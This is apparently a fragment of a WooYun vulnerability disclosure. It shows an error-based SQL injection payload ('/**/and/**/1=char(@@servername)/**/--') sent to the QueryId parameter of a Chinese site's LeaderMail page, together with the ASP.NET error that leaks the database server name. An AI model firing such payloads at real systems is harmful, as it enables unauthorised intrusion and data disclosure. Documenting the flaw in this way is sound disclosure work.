 在将 nvarchar 值 'LK-SJK-2' ...
.cn/LeaderMail/MailDetail.aspx?QueryId=11'/**/and/**/1=char(@
NT SQL XSS Encryption Encoding Other
Load URL http://w /LeaderMail/MailDetail.aspx?QueryId=11'/**/and/**/1=char(@@servername)/**/--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'LK-SJK-2' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'LK-SJK-2' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生
堆栈跟踪:
www.wooyun.org